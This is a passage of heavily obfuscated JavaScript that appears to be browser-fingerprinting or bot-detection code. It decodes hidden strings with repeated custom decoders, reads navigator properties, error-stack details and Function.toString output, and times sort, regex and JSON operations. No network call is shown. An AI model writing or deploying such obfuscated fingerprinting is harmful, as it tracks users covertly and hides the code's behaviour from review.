          var _TE_oq = "AClhJ&po,RFWa(4)U$#<PE=Vj|uvw+*m?qkBYtX./d8[z3%>_bTHMDcseZLgGfniOKrIQSN@^`7x2\"{01;]y69}5!~:",
            ac32cn = "" + (ybmWsmc || ""),
            ihMXIf = ac32cn.length,
            dg6iNU7 = [],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = Fh4A2o[0x0],
            PbUgrB = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
            var G_Xwqr = _TE_oq.indexOf(ac32cn[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (PbUgrB < Fh4A2o[0x0]) {
              PbUgrB = G_Xwqr;
            } else {
              kjYRdQJ(PbUgrB += G_Xwqr * Fh4A2o[0xc], KAriGNs |= PbUgrB << dcAJl5E, dcAJl5E += (PbUgrB & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(dg6iNU7.push(KAriGNs & Fh4A2o[0x3]), KAriGNs >>= Fh4A2o[0x2], dcAJl5E -= Fh4A2o[0x2]);
              } while (dcAJl5E > Fh4A2o[0x9]);
              PbUgrB = -Fh4A2o[0x1];
            }
          }
          if (PbUgrB > -Fh4A2o[0x1]) {
            dg6iNU7.push((KAriGNs | PbUgrB << dcAJl5E) & Fh4A2o[0x3]);
          }
          return ZxPeq_(dg6iNU7);
        }
        function _TE_oq(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        return {
          [ac32cn(Fh4A2o[0x4a])]: sKUubF[ac32cn(Fh4A2o[0x4a])],
          [ac32cn(0x1d0)]: sKUubF[_TE_oq(0x1d1)]
        };
      });
    } catch (_TE_oq) {
      ybmWsmc[ac32cn(Fh4A2o[0x4b])] = ac32cn(0x1d2) + _TE_oq[ac32cn(0x1d3)];
    }
    try {
      function ihMXIf(sKUubF) {
        var ac32cn = "zud{mXU)~SoOZC?|kP#j2yF+^qb0}$6YH5J]*M1=Ke`<hfrDcW[t8G>N%:iTBavE3RxwsQV4\"@gAl9n;7&!,IL(_.p/",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = lxL5MDQ;
          } else {
            kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dg6iNU7(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = ihMXIf(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[ac32cn(0x1d4)] = Array[ac32cn(Fh4A2o[0x4c])](navigator[dg6iNU7(0x1d5)] || [])[dg6iNU7(0x1d6)](sKUubF => {
        function ac32cn(sKUubF) {
          var ac32cn = ";OnpfBIkdJEteKUqcgoiAFQ6L@P_NbM4^/`S+2z7#ZH!w~)1h&8D|9}3=yCT]R:u\"?%([0Gr5<W{,$l>s.vVXjax*mY",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
            var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
            if (lxL5MDQ === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = lxL5MDQ;
            } else {
              kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function ybmWsmc(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = ac32cn(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        return {
          [dg6iNU7(Fh4A2o[0x4d])]: sKUubF[dg6iNU7(Fh4A2o[0x4d])],
          [dg6iNU7(Fh4A2o[0x4e])]: sKUubF[dg6iNU7(Fh4A2o[0x4e])],
          [dg6iNU7(0x1d9)]: sKUubF[ybmWsmc(0x1da)]
        };
      });
    } catch (_TE_oq) {
      function KAriGNs(sKUubF) {
        var ac32cn = "E*Dx1b)>K{\"]h_M^6!tq[fTV~y78w.C3Q9z}&NvF+puWjP4aG/%iJ@,0<?#|B:e$HZ`=(S2;5kYIngAmdLsUOlXoRrc",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var PbUgrB = Fh4A2o[0x0]; PbUgrB < _TE_oq; PbUgrB++) {
          var lxL5MDQ = ac32cn.indexOf(ybmWsmc[PbUgrB]);
          if (lxL5MDQ === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = lxL5MDQ;
          } else {
            kjYRdQJ(dcAJl5E += lxL5MDQ * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function dcAJl5E(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = KAriGNs(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[dcAJl5E(0x1db)] = dcAJl5E(0x1dc) + _TE_oq[dcAJl5E(0x1dd)];
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x1de)] = navigator[ac32cn(0x1df)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e0)] = navigator[ac32cn(0x1e1)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e2)] = navigator[ac32cn(0x1e3)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e4)] = navigator[ac32cn(0x1e5)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e6)] = navigator[ac32cn(0x1e7)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1e8)] = navigator[ac32cn(0x1e9)] || ac32cn(Fh4A2o[0x46]), ybmWsmc[ac32cn(0x1ea)] = navigator[ac32cn(0x1eb)] || ac32cn(Fh4A2o[0x46]));
    return ybmWsmc;
  }
  async function GvR__F() {
    function sKUubF(sKUubF) {
      var ac32cn = "K,9$[=vu#X3nZEeYT:w{r;46)tNd?2~q7g|(&aOiL1]R}G/AxbcFP_\"M5Dhzo`H8k!I@^>SJBlspQ*m+UC<jf.yW%V0",
        ybmWsmc = "" + (sKUubF || ""),
        _TE_oq = ybmWsmc.length,
        ihMXIf = [],
        dg6iNU7 = Fh4A2o[0x0],
        KAriGNs = Fh4A2o[0x0],
        dcAJl5E = -Fh4A2o[0x1];
      for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
        var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
        if (DAyKkN === -Fh4A2o[0x1]) continue;
        if (dcAJl5E < Fh4A2o[0x0]) {
          dcAJl5E = DAyKkN;
        } else {
          kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
          do {
            kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
          } while (KAriGNs > Fh4A2o[0x9]);
          dcAJl5E = -Fh4A2o[0x1];
        }
      }
      if (dcAJl5E > -Fh4A2o[0x1]) {
        ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
      }
      return ZxPeq_(ihMXIf);
    }
    function ac32cn(ac32cn) {
      if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
        return oseWkx[ac32cn] = sKUubF(A3EKdql[ac32cn]);
      }
      return oseWkx[ac32cn];
    }
    const ybmWsmc = {};
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x4f])] = {
      [PbUgrB(0x1ec)]: Math.E[PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x51])],
      [PbUgrB(0x1ef)]: Math[Fh4A2o[0x144]][PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x51])]
    }, ybmWsmc[PbUgrB(Fh4A2o[0x52])] = {
      [PbUgrB(Fh4A2o[0x12b])]: (wRMO9zV(PbUgrB(Fh4A2o[0xb7]), Fh4A2o[0x53], Fh4A2o[0x54]) * Fh4A2o[0x17])[PbUgrB(Fh4A2o[0x50])](),
      [ac32cn(0x1f2)]: wRMO9zV(ac32cn(0x1f3), Fh4A2o[0x53], Fh4A2o[0x54]) !== 0.3
    });
    const _TE_oq = Function[ac32cn(Fh4A2o[0x55])][ac32cn(Fh4A2o[0x91])][ac32cn(0x1f6)](function () {});
    ybmWsmc[ac32cn(0x1f7)] = _TE_oq[ac32cn(0x1f8)];
    try {
      Fh4A2o[0x2a][Fh4A2o[0x0]];
    } catch (ihMXIf) {
      function dg6iNU7(sKUubF) {
        var ac32cn = "w+1<d}CtK9;*c0UkS[\"riXe=OHa|n:5)s`~EfV@N>]mzFRb42_%Y#G{LvBy^T/3?u8DqlxMW6JpZ7Ih!,.&(o$PAjgQ",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      kjYRdQJ(ybmWsmc[ac32cn(0x1f9)] = Object[ac32cn(Fh4A2o[0x58])](ihMXIf)[KAriGNs(0x1fb)], ybmWsmc[KAriGNs(0x1fc)] = ihMXIf[KAriGNs(0x1fd)], ybmWsmc[KAriGNs(0x1fe)] = KAriGNs(Fh4A2o[0x56]) in ihMXIf, ybmWsmc[KAriGNs(Fh4A2o[0x12])] = ihMXIf[KAriGNs(Fh4A2o[0x56])] ? ihMXIf[KAriGNs(Fh4A2o[0x56])][KAriGNs(0x201)](Fh4A2o[0x0], Fh4A2o[0x169]) : KAriGNs(0x202));
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x203)] = [Fh4A2o[0x17], Fh4A2o[0x1], Fh4A2o[0x57], Fh4A2o[0x15], Fh4A2o[0x14]][ac32cn(0x204)]()[ac32cn(Fh4A2o[0x95])](Fh4A2o[0x96]), ybmWsmc[ac32cn(0x206)] = typeof Object[ac32cn(Fh4A2o[0x58])], ybmWsmc[ac32cn(0x207)] = typeof Symbol[ac32cn(0x208)], ybmWsmc[ac32cn(0x209)] = typeof Symbol[ac32cn(0x20a)], ybmWsmc[ac32cn(0x20b)] = typeof 1n === ac32cn(0x20c));
    const dcAJl5E = performance[ac32cn(Fh4A2o[0x59])]();
    for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x64]; lxL5MDQ++) {
      function G_Xwqr(sKUubF) {
        var ac32cn = "DlpLjWR;[=.G*~vA:0I?(Z`eb#q|\"<YxnSQiB{>t23w@k+sz,5gN$KEPX!ur/7h%1&9O]^8ma_Hd6UVfy4FM}cJCTo)",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function DAyKkN(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = G_Xwqr(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      Fh4A2o[0x61][DAyKkN(0x20e)](lxL5MDQ);
    }
    kjYRdQJ(ybmWsmc[ac32cn(0x20f)] = performance[ac32cn(Fh4A2o[0x59])]() - dcAJl5E, ybmWsmc[ac32cn(0x210)] = {});
    try {
      function bTCLRKa(sKUubF) {
        var ac32cn = "&GPfj^SAV|z~*;Bn)JF(:Nt>#,9bq_1ucva%@6ehl\"/wi{7+r[T`C0Q5kD}U!3g28Ex=RMsmXI4KdHpY?oZW<OL]y$.",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function lyDVMv(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = bTCLRKa(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const RUW1cr = performance[lyDVMv(Fh4A2o[0x5b])](),
        OvJEV_ = Array[lyDVMv(Fh4A2o[0x5c])]({
          [lyDVMv(Fh4A2o[0x5d])]: Fh4A2o[0x5a]
        }, () => {
          return Math[lyDVMv(Fh4A2o[0x5e])]();
        });
      kjYRdQJ(OvJEV_[lyDVMv(Fh4A2o[0x5f])](), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x217)] = performance[lyDVMv(Fh4A2o[0x5b])]() - RUW1cr);
      const GvR__F = performance[lyDVMv(Fh4A2o[0x5b])](),
        eMLfwZ = Array[lyDVMv(Fh4A2o[0x5c])]({
          [lyDVMv(Fh4A2o[0x5d])]: Fh4A2o[0x66]
        }, (sKUubF, ac32cn) => {
          return lyDVMv(0x218) + Math[lyDVMv(Fh4A2o[0x5e])]() + ac32cn;
        });
      kjYRdQJ(eMLfwZ[lyDVMv(Fh4A2o[0x5f])](), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x219)] = performance[lyDVMv(Fh4A2o[0x5b])]() - GvR__F);
      const kkfeHZ = performance[lyDVMv(Fh4A2o[0x5b])](),
        D1PIq8 = Fh4A2o[0x61][lyDVMv(0x21a)](Fh4A2o[0x5a]) + Fh4A2o[0x62];
      kjYRdQJ(new RegExp(lyDVMv(0x21b), "")[lyDVMv(Fh4A2o[0x63])](D1PIq8), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x21d)] = performance[lyDVMv(Fh4A2o[0x5b])]() - kkfeHZ);
      const ZJ3lLS = performance[lyDVMv(Fh4A2o[0x5b])](),
        VO73unn = {
          [Fh4A2o[0x61]]: Fh4A2o[0x1],
          [Fh4A2o[0x62]]: lyDVMv(Fh4A2o[0x63]),
          [Fh4A2o[0x8c]]: [Fh4A2o[0x1], Fh4A2o[0x15], Fh4A2o[0x14]],
          d: {
            [lyDVMv(0x21e)]: Fh4A2o[0x25]
          }
        };
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x64]; lxL5MDQ++) {
        function NmzAI24(sKUubF) {
          var ac32cn = "}uv_51@^`8=:*+|rj{AenmO3wiM0aLsVkX9PDz[Hh,Q;y7S&BZ]q.g>!l~\"6NpbCW2RFUETtJ?</4x$YIGKd(f#)co%",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
            var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
            if (DAyKkN === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = DAyKkN;
            } else {
              kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function arKNW1D(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = NmzAI24(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        JSON[arKNW1D(0x21f)](VO73unn);
      }
      ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x220)] = performance[lyDVMv(Fh4A2o[0x5b])]() - ZJ3lLS;
      const ZIrnrS8 = performance[lyDVMv(Fh4A2o[0x5b])]();
      let H_w5gL = Fh4A2o[0x0];
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x65]; lxL5MDQ++) H_w5gL += Math[lyDVMv(0x221)](lxL5MDQ) * Math[lyDVMv(0x222)](lxL5MDQ);
      ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x223)] = performance[lyDVMv(Fh4A2o[0x5b])]() - ZIrnrS8;
      const TQafJxc = performance[lyDVMv(Fh4A2o[0x5b])]();
      let pwNcUA = lyDVMv(0x224);
      for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < Fh4A2o[0x66]; lxL5MDQ++) pwNcUA += lyDVMv(0x225) + lxL5MDQ[lyDVMv(0x226)]();
      kjYRdQJ(pwNcUA[lyDVMv(0x227)](lyDVMv(0x228)), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x229)] = performance[lyDVMv(Fh4A2o[0x5b])]() - TQafJxc);
      if (typeof Uint8Array !== lyDVMv(0x22a)) {
        const FjxAvvK = performance[lyDVMv(Fh4A2o[0x5b])](),
          H6FsGg = new Uint8Array(Fh4A2o[0x5a]);
        for (let lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < H6FsGg[lyDVMv(Fh4A2o[0x5d])]; lxL5MDQ++) H6FsGg[lxL5MDQ] = lxL5MDQ % Fh4A2o[0x39];
        kjYRdQJ(H6FsGg[lyDVMv(0x22b)]((sKUubF, ac32cn) => {
          return sKUubF + ac32cn;
        }, Fh4A2o[0x0]), ybmWsmc[lyDVMv(Fh4A2o[0x60])][lyDVMv(0x22c)] = performance[lyDVMv(Fh4A2o[0x5b])]() - FjxAvvK);
      }
    } catch (ihMXIf) {
      function mxxWBP(sKUubF) {
        var ac32cn = "s?PbCkBXcdqnWetKaMEDIhOU$m@pz>9%lvG;uTgAH`ro_yV!R[8*N&S3fj\",~)i}#570J+YQZ4:LF62=1(x|<w/^]{.",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function ZenJKQ(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = mxxWBP(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      ybmWsmc[ZenJKQ(0x22d)][ZenJKQ(0x22e)] = ihMXIf[ZenJKQ(0x22f)];
    }
    ybmWsmc[ac32cn(Fh4A2o[0x70])] = {};
    try {
      function oG7jOwB(sKUubF) {
        var ac32cn = "D21CUv^P*;Kmuf!t0W?F]w%GqOr+xgp/4\".V3<~}:E,e=M6JiIdahB8l|9@n${j`5yHk[zQ_>#AZLsSoXc7T(YRb&)N",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var G_Xwqr = Fh4A2o[0x0]; G_Xwqr < _TE_oq; G_Xwqr++) {
          var DAyKkN = ac32cn.indexOf(ybmWsmc[G_Xwqr]);
          if (DAyKkN === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = DAyKkN;
          } else {
            kjYRdQJ(dcAJl5E += DAyKkN * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function ywW46gQ(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = oG7jOwB(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const KXsegT = {
        [ac32cn(0x231)]: typeof Map !== ac32cn(Fh4A2o[0x67]) ? new Map() : Fh4A2o[0x24],
        [ac32cn(0x233)]: typeof Set !== ac32cn(Fh4A2o[0x67]) ? new Set() : Fh4A2o[0x24],
        [ac32cn(0x234)]: typeof WeakMap !== ac32cn(Fh4A2o[0x67]) ? new WeakMap() : Fh4A2o[0x24],
        [ac32cn(0x235)]: typeof ArrayBuffer !== ac32cn(Fh4A2o[0x67]) ? new ArrayBuffer(Fh4A2o[0x2]) : Fh4A2o[0x24],
        [ac32cn(0x236)]: Promise[ac32cn(Fh4A2o[0x97])](),
        [ac32cn(0x238)]: new Error(),
        [ac32cn(0x239)]: new TypeError(),
        [ac32cn(0x23a)]: new Date(),
        [ywW46gQ(0x23b)]: new RegExp(ywW46gQ(0x23c), ""),
        [ywW46gQ(0x23d)]: typeof Intl[ywW46gQ(Fh4A2o[0x68])] !== ywW46gQ(Fh4A2o[0x69]) ? new Intl[ywW46gQ(Fh4A2o[0x68])]() : Fh4A2o[0x24],
        [ywW46gQ(0x240)]: typeof Intl[ywW46gQ(Fh4A2o[0x6a])] !== ywW46gQ(Fh4A2o[0x69]) ? new Intl[ywW46gQ(Fh4A2o[0x6a])]() : Fh4A2o[0x24],
        [ywW46gQ(0x242)]: Fh4A2o[0x2a],
